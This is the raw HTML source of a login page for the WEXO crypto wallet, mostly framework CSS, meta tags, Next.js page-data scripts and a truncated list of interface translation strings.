0.5);cursor:default;}.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:#223354;}@media (hover: none){.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.23);}}.mui-191v0u2.Mui-focused .MuiOutlinedInput-notchedOutline{border-width:2px;}.mui-191v0u2.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:#003082;}.mui-191v0u2.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943;}.mui-191v0u2.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-191v0u2 fieldset{border-color:#D9E1E7;}.mui-191v0u2 .MuiInputAdornment-positionEnd.MuiInputAdornment-outlined{padding-right:6px;}.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-191v0u2.Mui-focused{border-color:#D9E1E7;outline-color:#D9E1E7!important;}.mui-191v0u2.Mui-focused:hover .MuiOutlinedInput-notchedOutline{border-color:#282828!important;}.mui-191v0u2.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943!important;}.mui-191v0u2.Mui-error fieldset{border-color:#FF1943!important;}.mui-ttfth6{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding:16.5px 14px;padding-right:0;}.mui-ttfth6::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6:focus{outline:0;}.mui-ttfth6:invalid{box-shadow:none;}.mui-ttfth6::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-ms-input-placeholder{opacity:0.42;}.mui-ttfth6.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(34, 51, 84, 0.5);}.mui-ttfth6:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.mui-ttfth6:-webkit-autofill{border-radius:inherit;}.mui-firsje{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-height:2em;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap;color:#223354;margin-left:8px;}.mui-y3os7k{text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:#223354;-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(34, 51, 84, 0.1);margin-right:-12px;color:#003082;--IconButton-hoverBg:rgba(0, 48, 130, 0.1);border-radius:999px;padding:8px;}.mui-y3os7k:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-y3os7k:hover{background-color:transparent;}}.mui-y3os7k.Mui-disabled{background-color:transparent;color:rgba(34, 51, 84, 0.5);}.mui-y3os7k .MuiTouchRipple-root{border-radius:8px;}.mui-arybpw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;border-radius:6px;text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:#223354;-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(34, 51, 84, 0.1);margin-right:-12px;color:#003082;--IconButton-hoverBg:rgba(0, 48, 130, 0.1);border-radius:999px;padding:8px;}.mui-arybpw::-moz-focus-inner{border-style:none;}.mui-arybpw.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-arybpw{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-arybpw:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-arybpw:hover{background-color:transparent;}}.mui-arybpw.Mui-disabled{background-color:transparent;color:rgba(34, 51, 84, 0.5);}.mui-arybpw .MuiTouchRipple-root{border-radius:8px;}.mui-q7mezt{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;fill:currentColor;font-size:1.5rem;}.mui-2qhzu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:9px;}.mui-osjain{-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-osjain .MuiLoadingButton-startIconLoadingStart,.mui-osjain .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-osjain.MuiLoadingButton-loading{color:transparent;}.mui-1vm0a2w{font-weight:600;font-size:14px;font-family:Poppins,sans-serif;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:10px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:none;--variant-textColor:#003082;--variant-outlinedColor:#003082;--variant-outlinedBorder:rgba(0, 48, 130, 0.5);--variant-containedColor:#fff;--variant-containedBg:#003082;width:100%;font-weight:bold;text-transform:none;padding-left:16px;padding-right:16px;border-radius:90px;background:linear-gradient(90deg, rgba(1, 48, 130, 0.9) 0%, rgba(63, 126, 237, 0.9) 148.46%);padding:8px 20px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-1vm0a2w:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1vm0a2w.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-1vm0a2w:hover{box-shadow:none;}@media (hover: none){.mui-1vm0a2w:hover{box-shadow:none;}}.mui-1vm0a2w:active{box-shadow:none;}.mui-1vm0a2w.Mui-focusVisible{box-shadow:none;}.mui-1vm0a2w.Mui-disabled{color:rgba(34, 51, 84, 0.5);box-shadow:none;background-color:rgba(34, 51, 84, 0.02);}@media (hover: hover){.mui-1vm0a2w:hover{--variant-containedBg:rgb(0, 38, 104);--variant-textBg:rgba(0, 48, 130, 0.1);--variant-outlinedBorder:#003082;--variant-outlinedBg:rgba(0, 48, 130, 0.1);}}.mui-1vm0a2w .MuiSvgIcon-root{-webkit-transition:all .2s;transition:all .2s;}.mui-1vm0a2w:hover,.mui-1vm0a2w.MuiSelected{opacity:0.9;}.mui-1vm0a2w .MuiLoadingButton-startIconLoadingStart,.mui-1vm0a2w .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-1vm0a2w.MuiLoadingButton-loading{color:transparent;}.mui-1r9wl37{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;border-radius:6px;font-weight:600;font-size:14px;font-family:Poppins,sans-serif;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:10px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:none;--variant-textColor:#003082;--variant-outlinedColor:#003082;--variant-outlinedBorder:rgba(0, 48, 130, 0.5);--variant-containedColor:#fff;--variant-containedBg:#003082;width:100%;font-weight:bold;text-transform:none;padding-left:16px;padding-right:16px;border-radius:90px;background:linear-gradient(90deg, rgba(1, 48, 130, 0.9) 0%, rgba(63, 126, 237, 0.9) 148.46%);padding:8px 20px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-1r9wl37::-moz-focus-inner{border-style:none;}.mui-1r9wl37.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-1r9wl37{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-1r9wl37:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1r9wl37.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-1r9wl37:hover{box-shadow:none;}@media (hover: none){.mui-1r9wl37:hover{box-shadow:none;}}.mui-1r9wl37:active{box-shadow:none;}.mui-1r9wl37.Mui-focusVisible{box-shadow:none;}.mui-1r9wl37.Mui-disabled{color:rgba(34, 51, 84, 0.5);box-shadow:none;background-color:rgba(34, 51, 84, 0.02);}@media (hover: hover){.mui-1r9wl37:hover{--variant-containedBg:rgb(0, 38, 104);--variant-textBg:rgba(0, 48, 130, 0.1);--variant-outlinedBorder:#003082;--variant-outlinedBg:rgba(0, 48, 130, 0.1);}}.mui-1r9wl37 .MuiSvgIcon-root{-webkit-transition:all .2s;transition:all .2s;}.mui-1r9wl37:hover,.mui-1r9wl37.MuiSelected{opacity:0.9;}.mui-1r9wl37 .MuiLoadingButton-startIconLoadingStart,.mui-1r9wl37 .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-1r9wl37.MuiLoadingButton-loading{color:transparent;}</style><style data-emotion="mui" data-s=""></style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><meta name="theme-color" content="black"><title>Enter the world of crypto | WEXO invitation</title><meta name="description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><meta name="application-name" content="WEXO: Bitcoin and Crypto Wallet"><meta name="keywords" content="WEXO, Bitcoin, Crypto, Wallet, Bitcoin Wallet, Crypto Wallet, Bitcoin and Crypto Wallet"><meta name="robots" content="index, follow"><meta name="google" content="notranslate"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta property="og:title" content="Enter the world of crypto | WEXO invitation"><meta property="og:description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:creator" content="Enter the world of crypto | WEXO invitation"><meta name="twitter:title" content="Enter the world of crypto | WEXO invitation"><meta name="twitter:description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><link rel="icon" href="https://auth.wexopay.com/favicon.ico"></head><body class="bg-background antialiased scrollbar-rounded-large scrollbar-thin scrollbar-thumb-secondary min-h-screen font-body text-black dark:bg-black dark:text-white"><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/21be71b935fa7a64.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"2:I[95751,[],\"\"]\n5:I[39275,[],\"\"]\n7:I[61343,[],\"\"]\n9:I[18709,[\"160\",\"static/chunks/app/not-found-3e0cc9cf52c7f030.js\"],\"default\",1]\nb:I[77490,[\"470\",\"static/chunks/app/global-error-74074898d7e5a5c5.js\"],\"default\",1]\n6:[\"locale\",\"en\",\"d\"]\nc:[]\n0:[\"$\",\"$L2\",null,{\"buildId\":\"1758011732175\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"en\",\"login?redirectURL=https%3A%2F%2Fwexopay.com%2Fen%2Fgift-card\"],\"initialTree\":[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"login\",{\"children\":[\"__PAGE__?{\\\"redirectURL\\\":\\\"https://wexopay.com/en/gift-card\\\"}\",{}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"login\",{\"children\":[\"__PAGE__\",{},[[\"$L3\",\"$L4\",null],null],null]},[[null,[\"$\",\"div\",null,{\"className\":\"min-h-screen bg-background\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-col place-items-center hidden md:flex pt-32\",\"children\":[\"$\",\"a\",null,{\"href\":\"/\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-24 md:w-64\",\"src\":\"/images/logo_white.svg\",\"width\":96,\"alt\":\"Logo\"}]}]}],[\"$\",\"div\",null,{\"className\":\"grid h-auto place-items-center\",\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$6\",\"children\",\"login\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/21be71b935fa7a64.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L8\"],null],null]},[[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"$L9\",null,{}],\"notFoundStyles\":[]}]],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$La\"],\"globalErrorComponent\":\"$b\",\"missingSlots\":\"$Wc\"}]\n"])</script><script>self.__next_f.push([1,"d:I[62778,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"537\",\"static/chunks/537-703b446c9fd733f6.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"476\",\"static/chunks/476-d0deb459aac09fed.js\",\"811\",\"static/chunks/811-41045faba8b383bd.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"447\",\"static/chunks/447-f5e5f7afd4ce9f80.js\",\"67\",\"static/chunks/app/%5Blocale%5D/login/page-7efd5da6b74a949a.js\"],\"default\",1]\ne:I[84080,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"\"]\n10:I[64404,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"GoogleAnalytics\"]\n4:[\"$\",\"$Ld\",null,{}]\n8:[\"$\",\"html\",null,{\"translate\":\"no\",\"lang\":\"en\",\"className\":\"light\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"$Le\",null,{\"defer\":true,\"src\":\"https://analytics.silicondunes.ae/script.js\",\"data-website-id\":\"57445865-6919-4c41-8cce-ce29d03c9090\"}],[\"$\",\"body\",null,{\"className\":\"bg-background antialiased scrollbar-rounded-large scrollbar-thin scrollbar-thumb-secondary min-h-screen font-body text-black dark:bg-black dark:text-white\",\"children\":\"$Lf\"}],[\"$\",\"$L10\",null,{\"gaId\":\"GTM-W86WXSN\"}]]}]\na:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no\"}],[\"$\",\"meta\",\"1\",{\"name\":\"theme-color\",\"content\":\"black\"}],[\"$\",\"meta\",\"2\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"3\",{\"children\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"4\",{\"name\":\"description\",\"content\":\"Buy and use Bitcoin and the best cryptocurren"])</script><script>self.__next_f.push([1,"cies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"}],[\"$\",\"meta\",\"5\",{\"name\":\"application-name\",\"content\":\"WEXO: Bitcoin and Crypto Wallet\"}],[\"$\",\"meta\",\"6\",{\"name\":\"keywords\",\"content\":\"WEXO, Bitcoin, Crypto, Wallet, Bitcoin Wallet, Crypto Wallet, Bitcoin and Crypto Wallet\"}],[\"$\",\"meta\",\"7\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"8\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"9\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"10\",{\"name\":\"apple-mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"11\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"black-translucent\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:title\",\"content\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:description\",\"content\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:creator\",\"content\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:title\",\"content\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:description\",\"content\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"}],[\"$\",\"link\",\"19\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\"}]]\n3:null\n"])</script><script>self.__next_f.push([1,"11:I[40011,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"537\",\"static/chunks/537-703b446c9fd733f6.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"82\",\"static/chunks/app/%5Blocale%5D/not-found-8bad7bc9da4d450f.js\"],\"default\",1]\n12:I[97623,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"default\",1]\n13:I[74934,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"ThemeProviderWrapper\",1]\n14:I[39936,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"default\",1]\n15:I[71887,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"default\",1]\n16:I[92457,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layou"])</script><script>self.__next_f.push([1,"t-467a8c3ce3dd1082.js\"],\"ToastProvider\",1]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"$L11\",null,{\"locale\":\"en\",\"now\":\"$D2025-09-29T03:31:53.077Z\",\"timeZone\":\"Europe/Bratislava\",\"messages\":{\"wexoSlogan\":{\"title\":\"Bitcoin and cryptocurrencies\",\"description\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"},\"wexoInvite\":{\"title\":\"Enter the world of crypto | WEXO invitation\",\"description\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"},\"Account\":\"Account\",\"About Us\":\"About Us\",\"About me\":\"About me\",\"Account disabled\":\"Account disabled\",\"Account enabled\":\"Account enabled\",\"Add\":\"Add\",\"Add Documents\":\"Add Documents\",\"Add Photos\":\"Add Photos\",\"Add Registration\":\"Add Registration\",\"Add Videos\":\"Add Videos\",\"Add new category\":\"Add new category\",\"Add new category failed\":\"Add new category failed.\",\"Add new category successfully\":\"Add new category successfully.\",\"Address\":\"Address\",\"Admin\":\"Admin\",\"Asc\":\"Asc\",\"Availability\":\"Availability\",\"Cancel\":\"Cancel\",\"Category\":\"Category\",\"Check In\":\"Check In\",\"CheckIn Admin\":\"CheckIn Admin\",\"Checked In\":\"Checked In\",\"Checked In Time\":\"Checked In Time\",\"Checkedin\":\"Checked in\",\"City\":\"City\",\"Clear filters\":\"Clear filters\",\"Coming Soon\":\"Coming Soon\",\"Complete your profile at the portal\":\"Complete your profile at the portal\",\"Contact Name\":\"Contact Name\",\"Continue\":\"Continue\",\"Currently selected\":\"Currently selected\",\"Czech\":\"Czech\",\"Dashboard\":\"Dashboard\",\"Delete account\":\"Delete account\",\"Delete category failed\":\"Delete category failed.\",\"Delete category successfully\":\"Delete category successfully.\",\"Desc\":\"Desc\",\"Description\":\"Description\",\"Details\":\"Details\",\"Disable account\":\"Disable account\",\"Discover\":\"Discover\",\"Do you want to delete category\":\"Do you want to delete category\",\"Documents\":\"Documents\",\"Edit\":\"Edit\",\"Edit category\":\"Edit category\",\"Email\":\"Email\",\"Enable account\":\"Enable account\",\"English\":\"English\",\"Enter at least one field\":\"Enter at least one field\",\"Entrance\":\"Entrance\",\"Error while creating account\":\"Error while creating account\",\"Error while resending code\":\"Error while resending code\",\"Error while verifying email\":\"Error while verifying email\",\"Error!\":\"Error!\",\"Event Detail Setup\":\"Event Detail Setup\",\"Event Details Setup\":\"Event Details Setup\",\"Event Map\":\"Event Map\",\"Event Program\":\"Event Program\",\"Event Schedule\":\"Event Schedule\",\"Export\":\"Export\",\"Failed to delete media\":\"Failed to delete media\",\"Favorite\":\"Favorite\",\"Favorite Vendors\":\"Favorite Vendors\",\"Featured Vendors\":\"Featured Vendors\",\"Forgot Password\":\"Forgot Password\",\"Forgot your password?\":\"Forgot your password?\",\"Free\":\"Free\",\"Generate\":\"Generate\",\"Go back to login\":\"Go back to login\",\"Hide\":\"Hide\",\"HowHearAboutUs\":\"How Hear About Us\",\"I am interested\":\"I am interested\",\"If you are experiencing issues please check your spam email\":\"If you are experiencing issues please check your spam email\",\"Interests\":\"Interests\",\"Language\":\"Language\",\"List of Attendees\":\"List of Attendees\",\"List of Categories\":\"List of Categories\",\"List of Events\":\"List of Events\",\"List of Packages\":\"List of Packages\",\"List of Vendors\":\"List of Vendors\",\"List of Visitors\":\"List of Visitors\",\"Location\":\"Location\",\"Logout\":\"Logout\",\"GiftCard\":\"Gift Cards\",\"Loyalty Program\":\"Loyalty Program\",\"Create Offers\":\"Create Offers\",\"My Profiles\":\"My Profiles\",\"Main Category\":\"Main Category\",\"Main category is required\":\"Main category is required\",\"Media\":\"Media\",\"Media Gallery\":\"Media Gallery\",\"Media deleted\":\"Media deleted\",\"Name\":\"Name\",\"No category found\":\"No category found\",\"No language found\":\"No language found\",\"No 